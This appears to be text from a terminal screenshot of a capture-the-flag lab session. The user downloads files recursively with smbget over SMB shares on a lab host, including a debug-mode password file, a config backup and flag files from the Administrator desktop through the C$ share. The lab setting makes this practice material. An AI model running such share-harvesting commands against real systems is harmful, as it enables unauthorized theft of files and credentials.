 mayomacam@mayomacam: ~
File Actions Edit View Help
hii mayomacam, here's the date:
Thu Apr 30 03:29:20 IST 2020
mayomacam@mayomacam:~$ smbget -rR smb://10.10.10.178/Users/ -U Administrator
Password for [Administrator] connecting to //Users/10.10.10.178:
Using workgroup WORKGROUP, user Administrator
smb://10.10.10.178/Users//Administrator/flag.txt - Shortcut.lnk
smb://10.10.10.178/Users//C.Smith/HQK Reporting/AD Integration Module/HqkLdap.exe
smb://10.10.10.178/Users//C.Smith/HQK Reporting/Debug Mode Password.txt
smb://10.10.10.178/Users//C.Smith/HQK Reporting/HQK_Config_Backup.xml
smb://10.10.10.178/Users//C.Smith/user.txt
smb://10.10.10.178/Users//TempUser/New Text Document.txt
Downloaded 19.60kB in 22 seconds
mayomacam@mayomacam:~$ smbget -rR smb://10.10.10.178/C$/Users/Administrator/Desktop/flag.txt -U Administrator
Password for [Administrator] connecting to //C$/10.10.10.178:
Using workgroup WORKGROUP, user Administrator
Can't open directory smb://10.10.10.178/C$/Users/Administrator/Desktop/flag.txt: No such file or directory
mayomacam@mayomacam:~$ smbget -rR smb://10.10.10.178/C$/Users/Administrator/Desktop/ -U Administrator
Password for [Administrator] connecting to //C$/10.10.10.178:
Using workgroup WORKGROUP, user Administrator
smb://10.10.10.178/C$/Users/Administrator/Desktop//desktop.ini
smb://10.10.10.178/C$/Users/Administrator/Desktop//root.txt
Downloaded 314b in 8 seconds
mayomacam@mayomacam:~$